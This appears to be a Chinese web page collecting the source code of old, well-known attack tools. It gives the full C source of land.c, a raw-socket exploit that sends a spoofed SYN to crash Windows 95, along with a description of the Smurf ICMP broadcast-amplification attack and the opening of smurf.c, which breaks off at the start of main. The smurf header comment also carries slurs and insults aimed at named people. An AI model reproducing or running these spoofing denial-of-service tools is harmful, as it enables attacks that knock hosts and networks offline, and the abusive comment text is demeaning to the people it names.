以前常用的攻击软件源代码
Abstract
这里有一些是老的,现在看来并没有用,但他们都很有名。
1 Land
攻击一台Win95的机器。这是Win95的一个漏洞,以其IP地址和端口向自
己的同一个端口发起连接(发SYN),Win95即会崩溃。
/* land.c by m3lt, FLC
crashes a win95 box */
#include
#include
#include
#include
#include
#include
#include
#include
//用于TCP校验和的伪头
struct pseudohdr
{
struct in_addr saddr;
struct in_addr daddr;
u_char zero;
u_char protocol;
u_short length;
struct tcphdr tcpheader;
};
//计算IP校验和
u_short checksum(u_short * data,u_short length)
{
register long value;
u_short i;
for(i=0;i<(length>>1);i++)
value+=data[i];
if((length&1)==1)
value+=(data[i]<<8);
value=(value&65535)+(value>>16);
return(~value);
}
int main(int argc,char * * argv)
{
struct sockaddr_in sin;
struct hostent * hoste;
int sock;
char buffer[40];
struct iphdr * ipheader=(struct iphdr *) buffer;
struct tcphdr * tcpheader=(struct tcphdr *) (buffer+sizeof(struct iphdr));
struct pseudohdr pseudoheader;
fprintf(stderr,"land.c by m3lt, FLC ");
if(argc<3)
{
fprintf(stderr,"usage: %s IP port
",argv[0]);
return(-1);
}
bzero(&sin,sizeof(struct sockaddr_in));
sin.sin_family=AF_INET;
if((hoste=gethostbyname(argv[1]))!=NULL)
bcopy(hoste->h_addr,&sin.sin_addr,hoste->h_length);
else if((sin.sin_addr.s_addr=inet_addr(argv[1]))==-1)
{
fprintf(stderr,"unknown host %s
",argv[1]);
return(-1);
}
if((sin.sin_port=htons(atoi(argv[2])))==0)
{
fprintf(stderr,"unknown port %s
",argv[2]);
return(-1);
}
//new一个SOCK—RAW以发伪造IP包 这需要root权限
if((sock=socket(AF_INET,SOCK_RAW,255))==-1)
{
fprintf(stderr,"couldnt allocate raw socket
");
return(-1);
}
bzero(&buffer,sizeof(struct iphdr)+sizeof(struct tcphdr));
ipheader->version=4;
ipheader->ihl=sizeof(struct iphdr)/4;
ipheader->tot_len=htons(sizeof(struct iphdr)+sizeof(struct tcphdr));
ipheader->id=htons(0xF1C);
ipheader->ttl=255;
ipheader->protocol=IP_TCP;
//目的IP地址和源IP地址相同
ipheader->saddr=sin.sin_addr.s_addr;
ipheader->daddr=sin.sin_addr.s_addr;
//目的TCP端口和源TCPIP端口相同
tcpheader->th_sport=sin.sin_port;
tcpheader->th_dport=sin.sin_port;
tcpheader->th_seq=htonl(0xF1C);
tcpheader->th_flags=TH_SYN;
tcpheader->th_off=sizeof(struct tcphdr)/4;
tcpheader->th_win=htons(2048);
bzero(&pseudoheader,12+sizeof(struct tcphdr));
pseudoheader.saddr.s_addr=sin.sin_addr.s_addr;
pseudoheader.daddr.s_addr=sin.sin_addr.s_addr;
pseudoheader.protocol=6;
pseudoheader.length=htons(sizeof(struct tcphdr));
bcopy((char *) tcpheader,(char *) &pseudoheader.tcpheader,sizeof(struct tcphdr));
tcpheader->th_sum=checksum((u_short *) &pseudoheader,12+sizeof(struct tcphdr));
if(sendto(sock,buffer,sizeof(struct iphdr)+sizeof(struct tcphdr),
0,(struct sockaddr *) &sin,sizeof(struct sockaddr_in))==-1)
{
fprintf(stderr,"couldnt send packet
");
return(-1);
}
fprintf(stderr,"%s:%s landed ",argv[1],argv[2]);
close(sock);
return(0);
}
2 Smurf
smurf攻击是很简单的,它有一些IP(广播地址)地址列表,发出了一些伪造的数
据包(ICMP echo request)从而导致一场广播风暴,可以使受害主机(使它成为伪造包
的源地址)崩溃。
受害者有两种:中间的设备(bounce sites 交换机或路由器)和被伪装的IP(那些
icmp echo的包都被发给它)。这种攻击依赖于路由器把一个广播地址转化为一广播桢
(如Ethernet, FF:FF:FF:FF:FF:FF),RFC中允许这种转换,但在今天看来是不需要的。
可以使你router停止转换第三层的广播(IP)到第二层的广播(Ethernet)。
但是Smb服务器或NT需要远程广播使LAN知道它的存在,但在路由器的上述配置会使这变
成不可能(没有WINS服务器时)。
/*
*
* $Id smurf.c,v 4.0 1997/10/11 13:02:42 EST tfreak Exp $
*
* spoofs icmp packets from a host to various broadcast addresses resulting
* in multiple replies to that host from a single packet.
*
* mad head to:
* nyt, soldier, autopsy, legendnet, #c0de, irq for being my guinea pig,
* MissSatan for swallowing, napster for pimping my sister, the guy that
* invented vaseline, fyber for trying, knowy, old school #havok, kain
* cos he rox my sox, zuez, toxik, robocod, and everyone else that i might
* have missed (you know who you are).
*
* hi to pbug, majikal, white_dragon and chris@unix.org for being the 易做图y
* thing he is (hes -almost- as stubborn as me, still i managed to pick up
* half the cheque).
*
* and a special hi to Todd, face it dude, youre 易做图ing awesome.
*
* mad 易做图 to:
* #madcrew/#conflict for not cashing in their cluepons, EFnet IRCOps
* because they plain suck, Rolex for being a twit, everyone that
* trades warez, Caren for being a lesbian hoe, AcidKill for being her
* partner, #cha0s, sedriss for having an ego in inverse proportion to
* his penis and anyone that cant pee standing up -- you dont know what
* your missing out on.
*
* and anyone thats ripped my code (diff smurf.c axcast.c is rather
* interesting).
*
* and a HUGE TWICE THE SIZE OF SOLDIERS FUCK TO AMM FUCK YOU to Bill
* Robbins for trying to steal my girlfriend. Not only did you show me
* no respect but youre a manipulating prick who tried to take away the
* most important thing in the world to me with no guilt whatsoever, and
* for that I wish you nothing but pain. Die.
*
* disclaimer:
* I cannot and will not be held responsible nor legally bound for the
* malicious activities of individuals who come into possession of this
* program and I refuse to provide help or support of any kind and do NOT
* condone use of this program to deny service to anyone or any machine.
* This is for educational use only. Please Dont abuse this.
*
* Well, i really, really, hate this code, but yet here I am creating another
* disgusting version of it. Odd, indeed. So why did I write it? Well, I,
* like most programmers dont like seeing bugs in their code. I saw a few
* things that should have been done better or needed fixing so I fixed
* them. -shrug-, programming for me as always seemed to take the pain away
* ...
*
*
*/
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
void banner(void);
void usage(char *);
void smurf(int, struct sockaddr_in, u_long, int);
void ctrlc(int);
unsigned short in_chksum(u_short *, int);
/* stamp */
char id[] = "$Id smurf.c,v 4.0 1997/10/11 13:02:42 EST tfreak Exp $";
int main (int argc, char *argv[])
{
struct sockaddr_in sin;
struct hostent *he;
补充:软件开发 , C语言 ,




